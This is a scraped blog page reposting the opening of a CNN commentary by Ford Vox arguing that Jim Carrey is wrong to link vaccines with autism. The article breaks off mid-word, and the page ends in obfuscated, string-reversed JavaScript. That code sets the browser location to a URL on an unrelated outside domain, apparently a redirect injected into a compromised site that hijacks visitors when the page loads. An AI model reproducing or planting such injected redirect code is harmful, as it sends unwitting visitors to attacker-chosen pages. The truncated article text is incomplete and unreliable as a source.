
Blog - Latest News
You are here:
Home
/
News and Commentary
/
Uncategorized
/
Ford Vox, Why Jim Carrey is wrong about vaccination, CNN
Ford Vox, Why Jim Carrey
is wrong about
vaccination, CNN
/
/
July 12, 2015
in
Uncategorized
by
admin
Sometimes children get diagnosed with autism soon
after they’re vaccinated. That’s a fact that no one on
either side of the vaccine safety debate can deny. The
scenario generates anec
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va